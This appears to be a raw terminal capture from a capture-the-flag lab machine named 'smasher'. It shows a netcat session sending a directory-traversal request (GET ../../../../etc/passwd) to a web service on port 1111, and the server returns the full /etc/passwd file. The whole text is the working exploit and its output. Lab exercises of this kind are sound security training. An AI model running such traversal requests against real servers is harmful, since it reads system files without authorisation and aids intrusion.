 ➜  smasher nc 10.10.10.89 1111
GET ../../../../../../../etc/passwd HTTP/1.0

HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-length: 1508
Content-type: text/plain

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
www:x:1000:1000:www,,,:/home/www:/bin/bash
smasher:x:1001:1001:,,,:/home/smasher:/bin/bash